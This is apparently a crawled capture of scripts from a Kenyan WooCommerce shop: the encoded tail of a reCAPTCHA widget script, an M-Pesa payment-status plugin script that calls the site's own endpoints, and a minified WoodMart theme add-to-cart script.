8K3wqbDgMONwonDhsODw7vDh0LCi8OvesO8XhvCu8OrCsKew6YkGWd2VcO6V8K4f1ElXWnCn8KQwqfCq8KpwrQyw69fIjbDmCTCgXTDm8Kuwp/DjQ1Kw6Q2RWZpwrnDq2zDqQtmWHDCriULw6bDjg7Do8OkwrDCtiXCpMOyw4xMw7cFwp5uwqfDlcO1w7bCvxhnDRpUTQUawqPDg8O8wqjCq8Knw7XDtW3CthUxNgByLcOPDFHDvgE3w4XCnsKBDsOhwpRZHsKVwq/CssKWwokjw5LDpMO2w5/DvcKXZsKyTxvCqsKRw5DCvB3DoQfDjcK7wpvCvmIOwq0Uw4oawo7Dm8OdIBxcW1zDssO9P3PCl8O2w5fCm3ocw57CiFjDj8O0w6vCqBPCgGoURnd1wpHDh2TDuFV8UMO7wr8LIS/DnSYDZsKFw6fDoRZnwq/ClsKJN2bCuTHDmcKAcMKtaSfDgMKdGzElRSsheGpTwqPCpBHCpBdww7HClADCqmpYP8K6wojDm2PDnFYBw5vDs8OQbRPCvcKle8OMPAw8cTLCvQhKwp5fw6XDn1vDmRAFwofDo8KUU8KIFsKpw5fDmsKsw75/[base64]/[base64]/DvzjDiwvDjMOZw4/CrsKFwqMBcsO6w6xlNBrDinXCn3XClVHDiw9wVVfDgcOGw5fCvcOOwqzCv0MpUH7CuAZ7aMKww6LDsMKIwoLCvVjDjz0pbWctAXJjbXfDgX/CssKDw5jCqsO4DsOywpDDg8OZXUHDlm/Dk07Du8KNF8OewovDqsOgw4/Do8K5XANmwoxtwrbDu394wqLCtsO9w7cdw6liwpHCjsK1fzvDk0vDpcOFwq8Tw6swQcKqw4LCjW3DnMOCw6LDucOJfxbDkcOLw7/DgA/CisKeTEjCg29Qw53Cu8KQwoMTJ8KjwrDCqGZew6pGw7PCgMONecOEPwDChMOTeCfDjngVwqPDvxoOw61Rw4sZFljDhWp6w6hSwrYuw5F8woIkwpZkC1bCqELChsKmw6PCpcKZw6Agw4VLw79VwpjCo8OMPjEWw5snwqAXw7nCkAHCq8K2ccKJcHnCkW5/QcOEaE9WdsK0wp7DoBvCh1cUw5sww7TDi8Oxwox1HcKBw7Mpw4FWI0dWw6N6f1kVw7jCtQnDl8OjScKEN8OMXDEzVVNgwqHClsKwwqNydcKnwo5kw55Ow7nCh8OaETAxIEPCosOOw5PCgV7DjMOfVMO3KsOBQgDCjMKUeMO/NMOaXUDDqQshUXDCqMOHZMKnw47Ch8KddMOJw4ktw4kcwqbDhTRxfhnDuG/CsSduEcO/V8KsUcOKKMKBIMK/wq0lw4bDlBjCscOjRMKPwpLCq27Di8OOw7oMYG4Bw5o9wqrDhRrDvg3DpmUvR8KQQsOPw5RhX8K6w5A/Y3DDl1UxwrnDjiHDvV9ab0vDtcOZPcKiO8Kiw5NBw5QPO8KAMUJxwqjDmcO7w5DChsKHM2sEAMOGbsKTw5bDsMOAOcK0NsKOwpgYDsOvb8OzRcOUPcO9HsOhwoXCgDlowrxmeMKxdlc0PcKBw57DogfCtg9kw7bCi37ChsKWw7LDtwLCisOnwoPDqMKPRsOTTx/Cp8OFD8KqXC9hQzAsfBTDjmoYw6LCl0/DjlHDhsOhKcOhUUoiJz3Dl8KMw7Z6NXfCjsKmwojDjsO5wpk5CMKww4BqRcOxacKAHMOWwr3DkMK0dinDrTkKTgoVwpIwcMOOWjwDYMOpwrrCtsO9wo1WOcOUw5PDqio8wpXDosOgw6/DpsKowoRRw7zCjFLDri/CocKIworCn8O9w5PCi8OmworDkcKxaHsDNsOUw5MCwo83U2fCoFfCk8K9wpXDrMOnMsKawp3CocO/J1YyCSVwVcKZZ8Oaw5/Dj0DCixoBwrnCiMKew5LDp3zDoFPDohjCtXbCjFoKwrokwqUVw51pwoTDiWoJw4lIw43ClcOPL8OMw6oDb8KNw47Dsk/Cvk1XYVNVDMOma0rCgsKjw6lCUynCqsKBLMOzAAlZwqNmbH5KOgcXwop5Smc7woYTw5NFWcOGw5BuIcOnworClBdREcKmwr7CmMOcTMO1RcOUcVzDk8K/wqkKw6J5wqJYZcKxwox5w4HCj8OBD8KBNRnDoMKow4rCmMKdMsO6WsOTw4ITw4E5dkBqwpfClMOhw4PCnTvDmcK8w49Ww73CrXfCvCssBMOTwqPCizlZMDDClxg4QcOrEcKkHcOGP3/Dkih9wqXCicO9Em7CgWQkfsOoL8K8wqAFbWbDvhdvwo7CgjRCw4bDpToifsKzYsOjGEzCl8O3wpfDqiHDql4nGcOQw47DkcOrLynCicKXJ8O6w64gcX3DnHYMw5XDrnc5w45CwoNjwozCuMKSwqbCtQYewo/[base64]/[base64]/Cu8ODXihuwqzDlMOww4Ajwq7ClmEvTy8Vw5LCi8OePsKhLMKsw4ZnUVPCjknCmmVVwq1udMKmw4HDr8KTDcKyXlzDr8OuQMOsIMKzRm3CqcOrwrvCvyTDp1ZFwqIcTMKNwqwmwrDCncOJHzLCu8OAwqZSLj5+wrJnZgkTw7NlSsKEw47Dn8O9OBJxTCjDvMKsw7/ClWDCg8OId8KVCGLCr8KCI2TDqztQH3ZeRcKLw6zDiMO0wpDCoSpYHsO0FUzCqDJTw5Bhw6bCicKqC1ZCfsKbPcO8WS7Cum/Cp8KufCZOTncOwqfDj2nDj37DtjbDucOMPcKtOMOYwpvCucKyOCJvwp/Ct8OyEGdKw5/DmsOiwrXDtcO0acKVaVhaw4c2wqt/[base64]/DgUXDlcKWwo3DvsKtMsKDHmNsw5vDoCZnOsKcwowswpJFw4dZGx0rFcKTw5RMMA89w4xFw6TDii0DUsOPJhtVGS/CoGfDvmBBwocuwpXDhsOWCsObamd8KcO+EsOHwpA7wp9ZTDXDqi91P8K8UD3Dm2/[base64]/NUIcwqxywrLDqcOewpHDm8OswoxXwoDDh8K+aMO9XsOxBVXCvWXDjkzDkFAEwo3Dk8O6w5IcwqrCg8KILcKKwo5Xw4LCjMKAwqzDh8KIwrzDj0zCnTLCjiQYJsOFJMOiWDMBwoVUwo5CwpvDh8OZWWTDqFs9DMOLIFzDkRYGXcOAwqLCgcOhwobCncOdFXPDpMK/w5IOwpDDn0LDswA2wrzDnn47wrDCssOKWsKJwo3DoMKdCGoSwrrCrnUSa8O0wpIKW8Okw5MRW3RCI8OKUsKBb2rDuDVBwoZXw5jDusKXwrAYVMO7w5/ChcKcwrzDni7DoFhiw4rCl8KawoXCm8O1RMK/[base64]/DmMOYw5IZw4TDnGzCpcKAwqfDr2fCiysWwqgid2HCskp4w7rCtVXChjvCnsO5wq7Cr8KTEMK+wqpkwqISSiBuRUJDw4Npw53Dkx3DrMOywpfDusKZwpbDkcKXW1dACR4VN1hVKE/DusOSwqohw40EPsKUb8Oqw6PDrMOmQ8Oaw6zChFULQcKaDG/[base64]/Cqn8+wpNyHcOHeMOJFTxSaz97wonCrH9/wrXCn2LCnVDDkcKUfmbChgh4HsOqw690w6MjAMO7F1QITsO9QMKFw6xZw64wIVdYT8Ojw6nCp8K+PMOJGh3DucKYH8OMw4jDs8OEw5kXw6/Do8OMwqQILhw5w7fDvsOXWH7Dm8K/[base64]/DssOeRsKJG8Oew5duwoPDnsKowrVQw4HChANmI8K/P8OVaBPCmcOlF3DCusK3w40mw7h/w5VyBcO7b8OUw40Uw5vDi1PDqsKuwpnCpsOGDjo8w6QPGMKvZcKUQsKua8OiWQvCgjE5wpfDs8OpwrzCmEhODcKXaV4ddMOgw4xfwqBZG0DDtQp9w4JXw6/Cj8K0w7cQUMOGwoPCpMKsD0/CjsO8wp08w7oNw5oCG8O3wq9hw5AsAg/DgU3Cl8KvwqV+wpwCw4jDnMO9KcKJeTzDlMOkAcO7B2zCiMKeIg7DpVp/QRvDpC/[base64]/[base64]/[base64]/wrXClQbCvDcdw611NBgxw43Dll1BZ3rChR9xwqnCiRPCiSoJw5E1H8O5w7rCuAbClsKAwpdUwpjChRUUw4p6BMOifsKHG8KcSEDCkQ4DMQhlOsOYDDACw7XChFnDp8K6w4XChsKgVwQ0w7hFw6QFd3wRw4/DsTfCrcKaMVDCqTjChkXCmcKEPFcnJm0twpHDm8ObcMK5wrnCssKkK8K3U8OEWjrCm8OdJVfCn8OKIENBw5wAHz4TwqZ7wpEKP8Kvwok7w6DCr8O+woYTAUvCj3ZjEHPDtmjCusKHw5bDv8OxLsOmwoTDsX1lw6dnX8Kow5h2cV/[base64]/CtirDjlsWfMKYHXzChwRcE8KrAcKmw4PCrQPCuH0EwqcJwplNw7Rbw5/DjcK0w5zDmsK+URrDlz13cGZKKRsEwpRYwrEvwotQw6N+HyDCvx3CnMKawqATw7hkw7/[base64]/[base64]/Du3YCw4HDrcKUwq8eG8OOc8KOb1HCtcOeD8K4wqpaNE8UH8KPw58aw6Z8B8OAF8Klw6rDgAjCpMK1BsOzZm/DtMK6Z8K+PsOhw41UwonCr8OdWB18b8OHWSYCw4o/w5FWXnYYZsOlVSxuQMKGHCDDpnvDk8Kow6s0w4rCn8KFw4TCtcK8e1IqwqhDNMKiATnDuMKewp5rcSNpwoTCnh/[base64]/CgMOEw7nClkjDosOxesOAAsKYw5Mce8KWRwYSdHUDVS3DsRDDi8KIXsKlw7HCvcKIewrDpMKCHAfCoMK0JXx8CsKJPcOkwonDv3HDs8Kaw5HCpMOrwq/DhiRjBEh9wocVUG/DmMOYwpNowpRgw5JHwpfDvcKPdwQJw74uwqrDr1rCmcOuOMKxUcKmwqzCmMKsVXIDwp45TngIEsKpw7TDpADDl8KMwr19BsKAISYUw63Dkk/[base64]/Ck8Oxwolgw5bCk8KUCTnDiMOqR2E7wqrCl8KBw58awpUuwo7DpQBhw53Du3tkw4TCk8OlPMK5wqp2XMO6wplFw70tw7/Dn8Omwo1OO8O4w4PCuMKLw59uwpLCicOnw6TDuVvCkBojK0fDtXhyBm1cEMKdXcOCwq1AwpVgw5TCiDcEwrxJw4zCgBvDvsOOwrDCs8KyF8Oxw60LwrNyFhV/[base64]/[base64]/wprCkjNSJsKFP8KdR3TDp1DCj1k0S8OcH8OjwojDgGgrw7jCgMK7w6kvPQLDn3swHCXCiw86wpbDp0TCq0zCiQRYwqw7wqjCmUFeIWwEa8KKEG8xR8KrwpoBwpcxw5YxwrAuQjPCkyRYJMOAcsKgwrLCrMORwp/[base64]/DoHp1CcKqw54yw5zCjsKMaCN5HUYAAMOsw7LDrMOVwobDiFl7w7FDRF/[base64]/MBInwrhwN8Ovw5TDuyQ3Pg4uf8OAwrrDpcOlKmXDmAfDsABKG8KSw6HDuMKXwpXDpW8VwoHCpMOkUcO+wos3PwrChsOEawJdw5HCsQnDmx5rw5h9OWQeQU3DhD7CoMKII1bDmMK9wrlTecOewrPChsKjw4TCgMOiwr7Cg0rDhG/DtcOjL0fDtMOBDxXCp8O3w73Cmm/[base64]/CtcOCUTZNwp5NwrhmAcKQw5cdw5BLwqDCkVvDusKfXcKJwo1Uw6NGw6vCpDwYw6fDtUXDgsOCw4BDbihswoLCjVhYwq9UfcOlw7HCmEJgw5XDqcKDGcK0KRzCuXvCk2Qowp1uwqRmLsKEUT9/w7nCr8KMwoTDg8Oaw53DksKfKsK3bcK2wrbCrsKZwqzDsMKbdsOcwpoXwqReecOVwqvDt8O8w5/DqcKKw5nCqzpVwrnCn0JgEAXCuynCmSMFwpLCisO3HsOnwrrDjcK0wooWQFPCuxPCpsKCwozCoDY3wrA2dsOUw5TCp8KAw5DCisK0A8OcJ8K0w4HDrsOXw4HCgw/CuE44w7HCvAHClg1zw7nCpTZwwq7Dg39GwrXCh0bDuEfDocKXOMO0KMO5TcKHw71zwrjDmk7DtsOVw4EMw54mJxEXwp0BFjNdw4w2w5RqwqIzw4bDhsOsMsKFwoTDt8OfCcOXK0dvMsKILA/DrGvDsAnCiMKPAMOOScO/wpAJw6nCq03DvMORwrrDmcO4a0Rqw6wewqDDssKgw5okGDd9WsKNLBHCqsOmI3DDm8K4bMKcSFHDgRM6XcKxwq/CgHPDtsOqfzoHwolew5RCwp4gK2M9wpMuw6zDgGd9BsOvfMOIwoNjdhohGVPDnUAJwpLCpUbCm8KMNBvDoMOOcMOqw5bDqcK8X8OoGMKQPCTCkcKwKyRUwokBRMKSYcOqwpTDlGYwG2vCkQh7w49qwpg6ahZrB8K1UcK/wqkaw4g/w5FQU8KIwq1jw4ZnX8KWBcKVwocJw4rCpsOINhMMMTTCn8KVworDtMO3w5TDssOHwqUlC3LDv8OCUMOcw6nCjANgUMKFwpRvDWXClsO8wpnDoA7Cp8KrLwXDkxDCtUxJWMKaXQLCr8OBw49Qw7nCk0ILUGYSLcKswoQAZMOxw7kGSQDCocK1TxXDgMOuw7R/w63Ds8KTwqV6QyAGw6nCnAUCwpdkeX4bw6/DuMKVwpzDhsKjwr0owrHCmi4Zwp3CvcKUCMOFw6FuOcOvJELCvCXDpMKaw5jCjkASTcKkw5EmElAMIXjCosKdEGXDl8KPw5pPw6dML3/DiklEwozDq8K2wrXDrcK7w7kYQnMGcWZ+dTDCgMOaYRNww4jCliDCvUE5w5Agwq8Xw5TDtsKrwr5wwqvCqMK8wqjCvzHDsj3CrhQQwq58H3PCocODw6LDs8OCw6TChcKkLsKQS8KOwpbCpgLDisOMwq1Wwr/Cl2FVw7bDksKHMCgtwrPCohXDlQ/[base64]/w4Q1IMKRRB7CucOvN8OHbVDDl2t8wr0Gf3jCvMOfw5/Ck8OuwojDjsK2U0Qiw5/DocOowrBoaFTDn8K1e2fDncKFe2zDssKBw5wac8OddsKJwpYlXHLDsMKxw6HDkjHCjcK6w7LCg2rDuMK2wpI1dXd+HVwKwoXDtcOlSz7DoxVCecKxwqxKw5ZNw6BHIjTCqsOTQwPCtMOLasKww43Dv2s/[base64]/FUnDqAbDgcKIwpvCtDRpw5nDh8K7PcKISMOHwqrCsW1KwqzCoTLDtsKcwprCoMO5OsKsE1otw7jClyYKwqwQw7IVF2YbQTnDtsK2wqFPSGtew4vCtVLDjxTDlUszHnUZACwRw5Nxw6/ChcKPwqbDjsOkOMOiwoZDw7oawqcGw7DDvMKYwo7CocK5LMOMfTwrYjNSFcORwpodwqIGw5A9wqLClGE4ZnZFcsK4AMKzTGTCg8OFIjp6worCmsO4wq/CmzHDqmfCncKzw4/CusKHw60AwpLDkMKNw7XCvhlLaMKewrXCrcKmw5wuYMOaw57ClcOWwokiDMOQOSPCqnEnwqHCvMKDLUvDvAZHw6JoYy9neXrCrMOxWyEvw4p3wrsIQTxOXnBpw5/DssKuw6J6wogvcWMFXcO/[base64]/w4fCgiTDocO5BUwAwoDDoCzCl8O3wrrDg8OXchHDhcKHwr/Cv2jChHJfw7/DvcOww78nw6IUwrDCkMKgwrnDrAXDmcKSwp/DiUR6wq05wqURw4XDksKvTsKbw4wiAsKPYsKocEzChMONwoJQw4rCj2PDmy8kVE/[base64]/[base64]/DlsOdKcK4\x22],null,[\x22conf\x22,null,\x226LeaLrAiAAAAAHQMfFwylG1zXGdY1Z54F-eb54_i\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.gemani.co.ke:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22mmiqyvnmSjPuG+TnTZGSQnMoc/xl+HPb/9f77J+ewzA\\u003d\x22,1,0,null,1,1769039909867,0,0,[61,196],null,[128],\x22RC-oT6uV9VToSIQJQ\x22,null,null,null,null,null,\x220dAFcWeA7Wy7pQSLzQ1dhBj3-vx7TVzHe_jrJQ6yCUwKs2yn3vC0UfjhH_fkZPozMKgPxUcB_o7o-SVJKwM2o4gRd_FVwXj5uxnA\x22,1769122709905]");
    </script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.gemani.co.ke/wp-content/plugins/woo-m-pesa-payment-gateway/trxcheck.js?ver=6.9
body_size: 255
content:
var getHost = window.location.protocol + "//" + window.location.host;

function x(){

	

var xhttp = new XMLHttpRequest();

  xhttp.onreadystatechange = function() {

    if (this.readyState == 4 && this.status == 200) {

		var obj = JSON.parse(this.responseText);

		if(obj.rescode == 0){

			 document.getElementById("commonname").className = "final_success";

			 window.location = getHost+"/shop/";			 

		}

		else{

			document.getElementById("commonname").className = "error";			

		}			

       document.getElementById("commonname").innerHTML = obj.resmsg;

      

    }

  };

  

  //xhttp.open("POST", getHost+"/wp-content/plugins/woocommerce_mpesa/callback_scanner.php", true);
  xhttp.open("POST", getHost+"/?scanner_action=1", true);
 

  xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");

  xhttp.send();  

}

function pay(){

	

var xhttp = new XMLHttpRequest();

  xhttp.onreadystatechange = function() {

    if (this.readyState == 4 && this.status == 200) { 

		var obj2 = JSON.parse(this.responseText);

		if(obj2.rescode == 0){

			 document.getElementById("commonname").className = "waiting_success";

		}

		else{

			document.getElementById("commonname").className = "error";

		}	  

	   document.getElementById("commonname").innerHTML = obj2.resmsg;

      

    }

  };

  //xhttp.open("POST", getHost+"/wp-content/plugins/woocommerce_mpesa/callback_scanner.php", true);
  xhttp.open("POST", getHost+"/?payment_action=1", true);

  xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");

  xhttp.send("type=STK");

  

}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=6.5.4
body_size: 504
content:
!function(r){woodmartThemeModule.addToCartAllTypes=function(){0!=woodmart_settings.ajax_add_to_cart&&(woodmartThemeModule.$body.on("submit","form.cart",function(t){var e,a=r(this),o=a.parents(".single-product-page");(o=0===o.length?a.parents(".product-quick-view"):o).hasClass("product-type-external")||o.hasClass("product-type-zakeke")||o.hasClass("product-type-gift-card")||r(t.originalEvent.submitter).hasClass("wd-buy-now-btn")||(t.preventDefault(),e=a.find(".single_add_to_cart_button"),o=a.serialize(),o+="&action=woodmart_ajax_add_to_cart",e.val()&&(o+="&add-to-cart="+e.val()),e.removeClass("added not-added"),e.addClass("loading"),woodmartThemeModule.$body.trigger("adding_to_cart",[e,o]),r.ajax({url:woodmart_settings.ajaxurl,data:o,method:"POST",success:function(t){var a,o,d;t&&(window.location.toString().replace("add-to-cart","added-to-cart"),t.error&&t.product_url?window.location=t.product_url:"yes"===woodmart_settings.cart_redirect_after_add?window.location=woodmart_settings.cart_url:(e.removeClass("loading"),a=t.fragments,o=t.cart_hash,a&&r.each(a,function(t){r(t).addClass("updating")}),a&&r.each(a,function(t,a){r(t).replaceWith(a)}),(d=r(".woocommerce-notices-wrapper")).empty(),0<t.notices.indexOf("error")?(d.append(t.notices),e.addClass("not-added")):("widget"===woodmart_settings.add_to_cart_action&&r.magnificPopup.close(),e.addClass("added"),woodmartThemeModule.$body.trigger("added_to_cart",[a,o,e]))))},error:function(){console.log("ajax adding to cart error")},complete:function(){}}))}),woodmartThemeModule.$body.on("click",".wd-sticky-btn .wd-buy-now-btn",function(){r(this).parents("form.cart").length||r("form.cart").find(".wd-buy-now-btn").trigger("click")}))},r(document).ready(function(){woodmartThemeModule.addToCartAllTypes()})}(jQuery);